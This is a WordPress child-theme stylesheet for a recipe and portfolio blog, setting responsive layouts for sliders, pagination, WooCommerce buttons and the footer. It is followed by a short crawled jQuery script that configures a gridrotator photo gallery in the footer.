.slick-slide img.landscape {
    width: 100%;
    height: auto !important;
}

.single-portfolio .pagination {
    text-align: right;
    padding: 20px 0;
    max-width: 1180px;
    margin: 0 auto;
    float: none;
    clear: both;
}

.backtoprojects_wrap {
    text-align: center;
    clear: both;
    margin-bottom: 50px;
    margin-top: 25px;
    padding: 0 30px;
}

.backtoprojects_wrap a {
    border: 1px solid black;
    padding: 16px 15px 13px 15px;
    line-height: 1.2;
    transition: color 0.1s linear, background 0.1s linear;
}

.backtoprojects_wrap a:hover {
    color: #be9656;
    border-color: #be9656;
    transition: color 0.1s linear, background 0.1s linear;
}

.custom_link_wrap {
    text-align: center;
    clear: both;
    margin-bottom: 0;
    margin-top: 25px;
    padding: 0 30px;
}

.custom_link_wrap a {
    border: 1px solid black;
    padding: 16px 15px 13px 15px;
    line-height: 1.2;
    transition: color 0.1s linear, background 0.1s linear;
}

.custom_link_wrap a:hover {
    color: #be9656;
    border-color: #be9656;
    transition: color 0.1s linear, background 0.1s linear;
}

.single-portfolio .pagination a {
    width: 50%;
    display: inline-block;
    vertical-align: middle;
}

.single-portfolio .pagination a[rel="prev"] {
    text-align: right;
}

.single-portfolio .pagination a[rel="next"] {
    text-align: left;
}

@media (max-width: 1180px) {
    .single-portfolio .pagination {
        max-width: calc(100% - 60px);
    }
}

@media (max-width: 960px) and (min-width: 768px) {
    .top_bar.scroll #mobile_nav_icon {
        top: 3px !important;
    }
}

@media (max-width: 1023px) {
    body.single-portfolio .content_wrap_setting {
        padding: 0 30px;
    }

    .above_top_bar {
        overflow: hidden;
    }

    .receipe-box h5 {
        text-align: left !important;
    }
}

@media (max-width: 1024px) {
    .page-template-template-home
        #page_content_wrapper
        .inner
        .sidebar_content.three_cols
        .post.type-post {
        flex: 1 0 30%;
    }

    #gallery .slick-list .main_recipe .ingredients,
    .main_recipe .ingredients p {
        text-align: left;
    }

    #wrapper {
        padding-top: 35px !important;
    }
}

@media (min-width: 1024px) {
    #gallery .slick-next:before,
    #gallery .slick-prev:before {
        color: black;
    }

    #gallery .slick-dots {
        bottom: -40px;
    }

    #gallery {
        padding: 0 40px;
    }

    #gallery .slick-slide {
        margin: 0 10px;
    }

    .slick-slide img.portrait {
        width: auto !important;
        height: 75vh !important;
    }

    .slick-slide img.landscape {
        width: auto !important;
        height: 75vh !important;
    }

    .slick-slide img.square {
        width: auto !important;
        height: 75vh !important;
    }

    .single-post .content_wrap_setting.columns {
        column-count: 2;
        column-fill: balance;
        column-gap: 40px;
    }

    .receipe-box .col-lg-8 {
        width: 33%;
        display: inline-block;
        vertical-align: top;
        padding-right: 25px;
        box-sizing: border-box;
    }

    .receipe-box .col-lg-16 {
        width: 66%;
        display: inline-block;
    }
}

@media only screen and (max-width: 960px) and (min-width: 768px) {
    .logo_wrapper img {
        max-height: 100px !important;
    }

    #post_featured_slider li .slide_post h2 {
        font-size: 26px !important;
    }
}

@media only screen and (max-width: 767px) {
    .receipe-box .ingredients {
        padding-right: 0 !important;
    }

    #commentform {
        margin-left: 0 !important;
    }

    #commentform > p {
        padding-left: 0 !important;
    }

    .fullwidth_comment_wrapper ul.children div.comment .right {
        width: 100% !important;
    }

    #post_featured_slider li .slide_post h2 {
        font-size: 26px !important;
    }

    .woocommerce ul.products[class*="columns-"] li.product,
    .woocommerce-page ul.products[class*="columns-"] li.product {
        width: 100%;
        float: none;
        margin: 0 0 30px 0;
    }

    .logo_wrapper img {
        width: auto;
        max-height: 100px !important;
        margin-top: 20px !important;
    }

    #page_content_wrapper .special_inner .special_box::after {
        display: none;
    }

    #page_content_wrapper .inner .sidebar_content.full_width.special_box {
        padding: 10px 0 0 0px;
    }

    #footer {
        padding-top: 45px;
        padding-bottom: 45px;
    }

    #wrapper {
        padding-top: 35px !important;
    }

    .page-template-template-home .seperator {
        width: 90px;
    }

    .page-template-template-home
        #page_content_wrapper
        .inner
        .sidebar_content.three_cols
        .post.type-post {
        width: 100% !important;
        -webkit-box: none !important;
        -moz-box: none !important;
        -webkit-flex: none !important;
        -ms-flexbox: none !important;
        flex: none !important;
        padding: 0 !important;
        margin-bottom: 30px !important;
    }

    #page_content_wrapper
        .inner
        .sidebar_content.full_width.special_box
        .right_section {
        padding-left: 0;
    }

    .page-template-template-home
        #page_content_wrapper
        .inner
        .sidebar_content.three_cols,
    #page_content_wrapper .inner .sidebar_content.full_width.special_box {
        display: block !important;
    }

    #page_content_wrapper .inner .sidebar_content.full_width.home_newsletter {
        padding: 50px 25px !important;
    }

    .wrapper_recipe {
        margin: 0 15px;
        padding: 20px;
    }

    #footer_menu {
        margin: 0 0 25px;
        padding: 0 !important;
    }
}

@media only screen and (max-width: 1200px) {
    .post_related .post_img,
    .post_img.small {
        max-height: 170px !important;
    }
}

@media only screen and (max-width: 1350px) {
    .side_title.has_number img {
        width: 38px;
        height: 38px !important;
        transform: translate3d(-50px, 4px, 0) rotate(90deg);
    }

    .side_title {
        font-size: 15px;
    }

    .side_title.left_side {
        left: -65px;
    }

    .side_title.right_side {
        right: -10px;
    }

    .side_title.left_side.start {
        left: -35px;
    }
}

@media only screen and (max-width: 768px) {
    #portfolio .post_related .one_third.active {
        width: 48.5%;
        margin-right: 1.5%;
    }

    #portfolio .post_related .one_third.active:nth-child(even) {
        margin-right: 0;
        margin-left: 1.5%;
    }

    #footer .footer_right .title span {
        line-height: 1.2;
        padding-bottom: 15px;
    }

    #copyright {
        padding: 0 !important;
        margin-bottom: 15px !important;
    }

    #footer #tinysubmit {
        width: 100%;
        margin-top: 10px;
    }

    #footer .widget-mailchimp input[type="text"] {
        width: 100%;
    }

    #footer .sidebar_widget.three > li {
        width: 100%;
        margin-bottom: 25px;
    }

    #footer .sidebar_widget.three > li:nth-child(3) {
        width: 100%;
    }

    #page_content_wrapper
        .inner
        .sidebar_content.three_cols
        .post.type-post
        .post_header {
        margin-bottom: 75px;
    }

    #footer .footer_left,
    #footer .footer_right {
        width: 100%;
        margin-right: 0;
    }

    .footer_bar_wrapper .social_wrapper,
    #copyright {
        display: block;
        text-align: center !important;
        width: 100% !important;
        clear: both !important;
    }

    .footer_bar_wrapper .social_wrapper ul {
        text-align: center !important;
        margin-top: 20px;
    }

    .footer_bar_wrapper .social_wrapper ul li {
        float: none !important;
    }
}

@media only screen and (min-width: 480px) and (max-width: 768px) {
    #page_content_wrapper .inner .sidebar_content.three_cols .post.type-post {
        width: 46.7% !important;
        float: none !important;
        display: inline-block;
        vertical-align: top;
    }

    body:not(.page-template-template-home)
        #page_content_wrapper
        .inner
        .sidebar_content.three_cols
        .post.type-post:nth-child(odd) {
        margin: 0 2% 30px 0 !important;
    }

    body:not(.page-template-template-home)
        #page_content_wrapper
        .inner
        .sidebar_content.three_cols
        .post.type-post:nth-child(even) {
        margin: 0 0 30px 3.85% !important;
    }

    body:not(.page-template-template-home)
        #page_content_wrapper
        .inner
        .sidebar_content.three_cols
        .post.type-post:last-child {
        margin: 0 2% 0 0 !important;
    }
}

@media only screen and (max-width: 480px) {
    #portfolio .post_related .one_third.active,
    #portfolio .post_related .one_third.active:nth-child(even) {
        width: 100%;
        margin-right: 0;
        margin-left: 0;
    }

    #footer.has_content .menu,
    #footer .content {
        width: 100%;
        margin-right: 0;
    }

    #post_info_bar {
        display: none;
    }

    .home_newsletter input[type="submit"] {
        margin: 20px 0 0 0;
    }

    #page_caption.hasbg {
        max-height: 200px;
        height: 200px;
    }

    .first_post .bg_img {
        height: 200px;
    }

    #post_info_bar .post_info {
        width: calc(100% - 100px);
    }

    .side_title.has_number img {
        display: none;
    }

    .page-template-template-home #page_content_wrapper .inner {
        padding-left: 30px;
        padding-right: 30px;
    }

    .side_title {
        font-size: 13px;
    }

    .side_title.right_side {
        right: -30px;
        text-align: right;
    }

    .side_title.left_side {
        left: -85px;
        text-align: right;
    }

    .side_title.right_side.has_number.number1 {
        text-align: left;
    }

    .side_title.left_side.start {
        left: -40px;
    }

    #post_featured_slider.special li .slide_post {
        position: relative;
    }

    #page_content_wrapper .inner .sidebar_content.three_cols .post.type-post {
        width: 100% !important;
    }
}

@media only screen and (max-width: 1099px) {
    #portfolio,
    #page_content_wrapper {
        padding: 0 30px;
    }
}

@media only screen and (min-width: 1100px) {
    #portfolio {
        padding: 0 60px;
    }
}

@media (max-width: 1024px) and (min-width: 961px) {
    #wrapper {
        padding-top: 75px !important;
    }
}

@media (max-width: 480px) {
    .single-portfolio .pagination {
        clear: both;
    }

    .single-portfolio .pagination a {
        width: 40%;
    }

    .single-portfolio .pagination a[rel="next"] {
        float: left;
    }

    .single-portfolio .pagination a[rel="prev"] {
        float: right;
    }
}

@media (min-width: 1150px) {
    .single-post .content_wrap_setting .bigger_width {
        width: calc(100% + 20%);
        margin-left: -10%;
    }
}

@media (min-height: 1200px) {
    .slick-slide img.portrait {
        width: auto !important;
        height: 60vh !important;
    }

    .slick-slide img.landscape {
        width: auto !important;
        height: 60vh !important;
    }

    .slick-slide img.square {
        width: auto !important;
        height: 60vh !important;
    }
}

.related.products {
    clear: both;
}

.alg_open_price.text {
    text-align: center;
    box-shadow: none;
    border-right: 1px solid black;
    border-top: 1px solid black;
    border-bottom: 1px solid black;
    border-left: none;
    height: 43px;
    font-size: 75%;
}

.woocommerce div.product form.cart label {
    font-size: 65%;
}

.woocommerce div.product form.cart .button.single_add_to_cart_button{
    padding: 0.7em 1em;
}

.wcppec-checkout-buttons__separator {
    display: none !important;
}

.boutonexterne {
    background-color: #000000 !important;
    color: #ffffff;
    border-color: #000000 !important;
    transition: color 0.2s, border-color 0.2s, background 0.2s !important;
    padding: 0.7em 1em;
    font-size: 75%;
    font-family: "Josefin Sans", Helvetica, Arial, sans-serif;
    text-transform: uppercase;
    box-shadow: 0 0 0 0 !important;
    line-height: 1.5 !important;
    letter-spacing: 2px;
}


--- FILE ---
content_type: application/x-javascript
request_url: https://christelleisflabbergasting.com/wp-content/themes/grandblog-child/templates/script-gridrotator.php?grid=footer_photostream&rows=2
body_size: -12
content:
jQuery(function() {
			
    jQuery( '#footer_photostream' ).gridrotator( {
    	rows : 2,
		columns : 10,
		interval : 20000,
		preventClick: false,
		w1024 : {
		    rows : 2,
		    columns : 9
		},
		w768 : {
		    rows : 2,
		    columns : 8
		},
		w480 : {
		    rows : 2,
		    columns : 6
		},
		w320 : {
		    rows : 2,
		    columns : 6
		},
		w240 : {
		    rows : 2,
		    columns : 5
		},
    } );

});
